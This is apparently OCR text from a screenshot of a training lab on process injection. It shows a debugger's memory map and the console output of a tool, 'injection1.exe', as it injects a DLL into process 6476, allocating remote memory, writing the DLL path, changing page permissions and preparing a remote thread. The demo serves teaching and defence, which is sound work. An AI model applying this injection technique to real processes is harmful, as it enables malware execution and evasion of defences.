 CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles
Address Size Protection Initial Type Content Info
00000000354B0000 0000000000001000 -RW-- -RW-- PRV
000000A3FD0EC000 0000000000014000 -RW-G -RW-- PRV Thread 1AAC Stack
000001B637010000 0000000000001000 -R--- -RW-- PRV
000001B637070000 000000000000F000 -RW-- -RW-- PRV
Command Prompt - injection1.e
C:\injection\remote>injection1.exe 6476 C:\injection\htbdll.dll
[+] Allocated RW memory region in remote address : 0x000001b637010000
Press any key to write DLL path . . .
[+] Code is written
Press any key to change permission from RW to R only. . .
[+] Permissions of memory region at 0x000001b637010000 changed to PAGE_READONLY
Press any key to create thread in remote process. . .